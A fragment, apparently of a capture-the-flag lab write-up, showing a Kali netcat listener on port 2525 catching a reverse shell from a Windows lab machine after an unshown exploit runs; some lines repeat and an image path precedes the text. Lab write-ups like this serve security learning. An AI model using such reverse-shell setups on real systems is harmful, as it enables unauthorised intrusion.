
┌──(kali㉿kali)-[~]

└─$ nc -nvlp 2525

The exploit was then run:
┌──(root💀kali)-[/home/kali/Documents/buff]

┌──(kali㉿kali)-[~]

└─$ nc -nvlp 2525

listening on [any] 2525 ...

connect to [10.10.14.19] from (UNKNOWN) [10.10.10.198]
Microsoft Windows [Version 10.0.17134.1610]

(c) 2018 Microsoft Corporation. All rights reserved.
